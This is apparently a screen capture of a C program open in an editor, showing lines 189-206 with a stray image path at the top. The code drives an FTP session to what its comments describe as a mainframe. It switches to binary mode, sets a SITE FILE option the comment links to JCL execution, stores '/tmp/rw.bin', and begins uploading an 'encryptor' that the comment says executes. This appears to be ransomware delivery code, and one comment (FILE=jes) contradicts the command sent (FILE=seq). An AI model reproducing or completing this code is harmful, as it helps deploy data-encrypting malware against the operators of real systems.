 189         strcpy(request_msg, "TYPE I\r\n");
190         send(socket_desc, request_msg, strlen(request_msg),0);
191         recvOut(socket_desc, rmsg);
192
193   // set site file=jes to execute jcl commands
194         strcpy(request_msg, "SITE FILE=seq\r\n");
195         send(socket_desc, request_msg, strlen(request_msg),0);
196         recvOut(socket_desc, rmsg);
197
198         // send stor command
199         strcpy(request_msg, "STOR '/tmp/rw.bin'\r\n");
200         send(socket_desc, request_msg, strlen(request_msg),0);
201         recvOut(socket_desc, rmsg);
202
203         // upload encryptor file (executes program)
204         if (debug == 1) {
205                 printf("XXX Uploading file size %lu.\n",(long unsigned int)sizeof(encryptor));
206         }
189,2-9       56%